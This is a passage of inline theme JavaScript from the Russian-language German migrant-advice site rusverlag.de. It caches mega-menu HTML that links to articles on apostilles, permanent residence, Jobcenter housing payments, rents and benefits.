\u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-belchonock-Depositphotos-2-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-belchonock-Depositphotos-2-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-belchonock-Depositphotos-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043f\u043e\u0441\u0442\u0438\u043b\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 &#8211; \u0412\u0441\u0435 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/15\/116703\/apostil-v-germanii-1509a.html\"  rel=\"bookmark\" title=\"\u0410\u043f\u043e\u0441\u0442\u0438\u043b\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 &#8211; \u0412\u0441\u0435 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c\">\u0410\u043f\u043e\u0441\u0442\u0438\u043b\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 &#8211; \u0412\u0441\u0435 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/04\/22\/111498\/poluchit-pmzh-germanii-2204a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u041f\u041c\u0416 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0427\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0434\u043b\u044f Niederlassungserlaubnis?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-gustavofrazao-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-gustavofrazao-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-gustavofrazao-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u041f\u041c\u0416 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0427\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0434\u043b\u044f Niederlassungserlaubnis?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/04\/22\/111498\/poluchit-pmzh-germanii-2204a.html\"  rel=\"bookmark\" title=\"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u041f\u041c\u0416 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0427\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0434\u043b\u044f Niederlassungserlaubnis?\">\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u041f\u041c\u0416 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0427\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0434\u043b\u044f Niederlassungserlaubnis?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20314;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/01\/24\/108919\/skolko-platit-jobcenter-za-kvartiru-2025-godu-2401a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u0438\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440 \u0437\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-billiondigital-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-billiondigital-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-billiondigital-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u0438\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440 \u0437\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/01\/24\/108919\/skolko-platit-jobcenter-za-kvartiru-2025-godu-2401a.html\"  rel=\"bookmark\" title=\"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u0438\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440 \u0437\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443?\">\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u0438\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440 \u0437\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/09\/06\/105131\/tegel-lager-berlin-bezhency-0609a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0422\u0435\u0433\u0435\u043b\u044c: \u041b\u0430\u0433\u0435\u0440\u044c \u0434\u043b\u044f \u0431\u0435\u0436\u0435\u043d\u0446\u0435\u0432 \u0432 \u0411\u0435\u0440\u043b\u0438\u043d\u0435, \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/10\/\u00a9-Freepik-3-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/10\/\u00a9-Freepik-3-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/10\/\u00a9-Freepik-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u0435\u0433\u0435\u043b\u044c: \u041b\u0430\u0433\u0435\u0440\u044c \u0434\u043b\u044f \u0431\u0435\u0436\u0435\u043d\u0446\u0435\u0432 \u0432 \u0411\u0435\u0440\u043b\u0438\u043d\u0435, \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/09\/06\/105131\/tegel-lager-berlin-bezhency-0609a.html\"  rel=\"bookmark\" title=\"\u0422\u0435\u0433\u0435\u043b\u044c: \u041b\u0430\u0433\u0435\u0440\u044c \u0434\u043b\u044f \u0431\u0435\u0436\u0435\u043d\u0446\u0435\u0432 \u0432 \u0411\u0435\u0440\u043b\u0438\u043d\u0435, \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f\">\u0422\u0435\u0433\u0435\u043b\u044c: \u041b\u0430\u0433\u0435\u0440\u044c \u0434\u043b\u044f \u0431\u0435\u0436\u0435\u043d\u0446\u0435\u0432 \u0432 \u0411\u0435\u0440\u043b\u0438\u043d\u0435, \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/06\/14\/103716\/stoimost-arendy-zhilja-germanii-1406a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0430\u0440\u0435\u043d\u0434\u044b \u0436\u0438\u043b\u044c\u044f \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0441\u043d\u044f\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-Tinnakorn-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-Tinnakorn-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-Tinnakorn-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0430\u0440\u0435\u043d\u0434\u044b \u0436\u0438\u043b\u044c\u044f \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0441\u043d\u044f\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/06\/14\/103716\/stoimost-arendy-zhilja-germanii-1406a.html\"  rel=\"bookmark\" title=\"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0430\u0440\u0435\u043d\u0434\u044b \u0436\u0438\u043b\u044c\u044f \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0441\u043d\u044f\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443?\">\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0430\u0440\u0435\u043d\u0434\u044b \u0436\u0438\u043b\u044c\u044f \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0441\u043d\u044f\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/05\/24\/103317\/untermiete-germanii-kak-sdat-kvartiru-2405a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0430\u0440\u0435\u043d\u0434\u0430 (Untermiete) \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Andrey-Popov-Fotolia.com_-1-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Andrey-Popov-Fotolia.com_-1-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Andrey-Popov-Fotolia.com_-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0443\u0431\u0430\u0440\u0435\u043d\u0434\u0430 (Untermiete) \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/05\/24\/103317\/untermiete-germanii-kak-sdat-kvartiru-2405a.html\"  rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0430\u0440\u0435\u043d\u0434\u0430 (Untermiete) \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e?\">\u0421\u0443\u0431\u0430\u0440\u0435\u043d\u0434\u0430 (Untermiete) \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20313;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/29\/117099\/materi-odinochki-v-germanii-ljgoty-posobia-2909a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041c\u0430\u0442\u0435\u0440\u0438 \u043e\u0434\u0438\u043d\u043e\u0447\u043a\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043b\u044c\u0433\u043e\u0442\u044b \u0438 \u043f\u043e\u0441\u043e\u0431\u0438\u044f \u0434\u043b\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439-\u043e\u0434\u0438\u043d\u043e\u0447\u0435\u043a\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-HayDmitriy-Depositphotos-1-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-HayDmitriy-Depositphotos-1-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-HayDmitriy-Depositphotos-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041c\u0430\u0442\u0435\u0440\u0438 \u043e\u0434\u0438\u043d\u043e\u0447\u043a\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043b\u044c\u0433\u043e\u0442\u044b \u0438 \u043f\u043e\u0441\u043e\u0431\u0438\u044f \u0434\u043b\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439-\u043e\u0434\u0438\u043d\u043e\u0447\u0435\u043a\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/29\/117099\/materi-odinochki-v-germanii-ljgoty-posobia-2909a.html\"  rel=\"bookmark\" title=\"\u041c\u0430\u0442\u0435\u0440\u0438 \u043e\u0434\u0438\u043d\u043e\u0447\u043a\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043b\u044c\u0433\u043e\u0442\u044b \u0438 \u043f\u043e\u0441\u043e\u0431\u0438\u044f \u0434\u043b\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439-\u043e\u0434\u0438\u043d\u043e\u0447\u0435\u043a\">\u041c\u0430\u0442\u0435\u0440\u0438 \u043e\u0434\u0438\u043d\u043e\u0447\u043a\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438: \u041a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043b\u044c\u0433\u043e\u0442\u044b \u0438 \u043f\u043e\u0441\u043e\u0431\u0438\u044f \u0434\u043b\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439-\u043e\u0434\u0438\u043d\u043e\u0447\u0435\u043a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/11\/116595\/jobcenter-scheta-sberejenia-1109a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440: \u043a\u0430\u043a \u0441\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0438\u044f \u0438 \u0441\u0447\u0435\u0442\u0430 \u0432\u043b\u0438\u044f\u044e\u0442 \u043d\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0439\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-mschuppi-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-mschuppi-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-mschuppi-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440: \u043a\u0430\u043a \u0441\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0438\u044f \u0438 \u0441\u0447\u0435\u0442\u0430 \u0432\u043b\u0438\u044f\u044e\u0442 \u043d\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0439\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/11\/116595\/jobcenter-scheta-sberejenia-1109a.html\"  rel=\"bookmark\" title=\"\u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440: \u043a\u0430\u043a \u0441\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0438\u044f \u0438 \u0441\u0447\u0435\u0442\u0430 \u0432\u043b\u0438\u044f\u044e\u0442 \u043d\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0439\">\u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440: \u043a\u0430\u043a \u0441\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0438\u044f \u0438 \u0441\u0447\u0435\u0442\u0430 \u0432\u043b\u0438\u044f\u044e\u0442 \u043d\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/01\/28\/109028\/jobcenter-app-2801a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0430 \u043e\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440\u0430 Jobcenter-App\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/05\/\u00a9-SolisImages-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/05\/\u00a9-SolisImages-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/05\/\u00a9-SolisImages-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0430 \u043e\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440\u0430 Jobcenter-App\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/01\/28\/109028\/jobcenter-app-2801a.html\"  rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0430 \u043e\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440\u0430 Jobcenter-App\">\u041d\u043e\u0432\u043e\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0430 \u043e\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440\u0430 Jobcenter-App<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/01\/24\/108919\/skolko-platit-jobcenter-za-kvartiru-2025-godu-2401a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u0438\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440 \u0437\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-billiondigital-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-billiondigital-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/12\/\u00a9-billiondigital-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u0438\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440 \u0437\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/01\/24\/108919\/skolko-platit-jobcenter-za-kvartiru-2025-godu-2401a.html\"  rel=\"bookmark\" title=\"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u0438\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440 \u0437\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443?\">\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u0438\u0442 \u0414\u0436\u043e\u0431\u0446\u0435\u043d\u0442\u0440 \u0437\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 \u0432 2025 \u0433\u043e\u0434\u0443?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/29\/116291\/deficitnye-professii-v-germanii-2908a.html\"  rel=\"bookmark\" title=\"\u0414\u0435\u0444\u0438\u0446\u0438\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438, \u043a\u0442\u043e \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0443?\">\u0414\u0435\u0444\u0438\u0446\u0438\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438, \u043a\u0442\u043e \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0443?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/05\/06\/111807\/otpusk-v-germanii-zakon-0605a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a 